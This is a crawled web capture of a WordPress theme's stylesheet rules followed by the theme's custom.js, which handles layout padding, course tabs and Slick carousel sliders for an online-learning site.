        border: transparent;
        border-radius: 0;
        background: #6d6d6d;
        color: #eee !important;
        cursor: pointer;
        font-weight: bold;
        font-size: 14px;
        text-transform: uppercase;
        padding: 6px 25px;
        text-decoration: none;
        background: -moz-linear-gradient(top, #6d6d6d 0%, #1e1e1e 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6d6d6d), color-stop(100%,#1e1e1e));
        background: -webkit-linear-gradient(top, #6d6d6d 0%,#1e1e1e 100%);
        background: -o-linear-gradient(top, #6d6d6d 0%,#1e1e1e 100%);
        background: -ms-linear-gradient(top, #6d6d6d 0%,#1e1e1e 100%);
        background: linear-gradient(to bottom, #6d6d6d 0%,#1e1e1e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6d6d6d', endColorstr='#1e1e1e',GradientType=0 );
    /*  -webkit-box-shadow: 0 2px 4px 0 #999;
        box-shadow: 0 2px 4px 0 #999; */
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }
    .buttonStyle:hover {
        background: #1e1e1e;
        color: #fff;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #6d6d6d 100%, #6d6d6d 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e1e1e), color-stop(100%,#6d6d6d), color-stop(100%,#6d6d6d));
        background: -webkit-linear-gradient(top, #1e1e1e 0%,#6d6d6d 100%,#6d6d6d 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%,#6d6d6d 100%,#6d6d6d 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%,#6d6d6d 100%,#6d6d6d 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%,#6d6d6d 100%,#6d6d6d 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#6d6d6d',GradientType=0 );
    }
.returnToProfile {text-align: center; margin:3em;}
.returnToProfile a, .returnToProfile a:visited {color: #ddd;}
.returnToProfile a:hover {color: #fff;}

@media (max-width: 767px){
    .modalPopup{width:95%;}
}



/*inquery now*/

.page-id-3088 .elementor-shortcode {padding: 15px;box-shadow: 0px 1px 1px 2px #ccc;padding-bottom: 0;}
.page-id-3088 input{background: unset;margin-bottom: 15px;}

.page-id-3088 textarea{height:150px;resize: none;margin-bottom: 15px;}
.page-id-3088 input.wpcf7-form-control.has-spinner.wpcf7-submit.form-control {
    background: #c81e23;font-size: 18px;}

[data-bs-target="#quote"]{background:#c81e23;}




--- FILE ---
content_type: text/javascript
request_url: https://icrionlinelearning.com/wp-content/themes/icri/assets/js/custom.js?ver=1768570796
body_size: 536
content:
jQuery(document).ready(function ($) {
    /* For dynamic left padding */
    function icri_apply_dynamic_left_padding() {
        if ($('.icri-dynamic-left-padding').length && $('.icri-topbar .elementor-container').length) {
            var ele_container = $('.icri-topbar .elementor-container').offset();
            var left = Math.round(ele_container.left) + 20;
            $('.icri-dynamic-left-padding > .elementor-column-wrap').css('padding-left', left + 'px');
        }

        if ($('.icri-testimonial-slider-block').length && $('.icri-topbar .elementor-container').length) {
            var ele_container = $('.icri-topbar .elementor-container').offset();
            var left = Math.round(ele_container.left) + 20;
            $('.icri-testimonial-slider-block').css('padding-left', left + 'px');
        }
    }
    icri_apply_dynamic_left_padding();
    $(window).resize(function () {
        icri_apply_dynamic_left_padding();
    });
    $('.icri-categories-list > li > a').click(function (e) {
        e.preventDefault();
    });
  /*  $('.icri-categories-list > li').click(function () {
        $('.icri-categories-list > li').removeClass('active');
        $(this).addClass('active');
        $('.icri-categories-list').find('.icri-sub-categories').addClass('hidden');
        $(this).find('.icri-sub-categories').removeClass('hidden');
    });*/
    $('.icri-categories-list > li').click(function () {
        $('.icri-categories-list > li').removeClass('active');
        $(this).addClass('active');
        $('.icri-categories-list').find('.icri-course_data').addClass('hidden');
        $(this).find('.icri-course_data').removeClass('hidden');
    });

    /* Courses Single Page  */
    $('.courses-tab-sec').on('click', 'ul > li', function () {
        var current_item_sec = $(this).attr('data-sec');
        // Tab
        $('.courses-tab-sec ul').find('li').removeClass('current-item');
        $(this).addClass('current-item');
        // Sections
        $('.course-sec').css('display', 'none');
        $('.' + current_item_sec).css('display', 'block');
    });
    
    
    
    
    
    /* Videos Slider  */
    
     $('.icri-videos-sec').slick({
                        infinite: false,
                        speed: 200,
                        autoplay: false,
                        arrows: true,
                        prevArrow: $('.icri-vs-arrow-prev'),
                        nextArrow: $('.icri-vs-arrow-next'),
                        slidesToShow: 4,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 575,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
                    /* Student Testimonial Archive Page */
                     $('.icri-st-testi-sec').slick({
                      
                        speed: 200,
                        autoplay: false,
                        arrows: true,
                        prevArrow: $('.icri-st-arrow-prev'),
                        nextArrow: $('.icri-st-arrow-next'),
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 575,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
});